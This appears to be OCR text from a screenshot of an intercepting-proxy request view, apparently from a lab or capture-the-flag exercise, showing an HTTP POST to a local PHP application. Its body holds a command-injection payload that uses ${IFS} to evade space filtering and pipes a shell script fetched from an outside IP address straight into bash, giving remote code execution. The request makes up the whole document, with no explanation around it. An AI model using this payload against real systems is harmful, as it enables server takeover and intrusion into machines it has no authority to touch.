 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://localhost:9999
10 Connection: keep-alive
11 Referer: http://localhost:9999/
12 Cookie: PHPSESSID=vi0729g5aih5ha0v41omkbvto2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 cmd2=|curl${IFS}10.9.235.177:7777/shell.sh|bash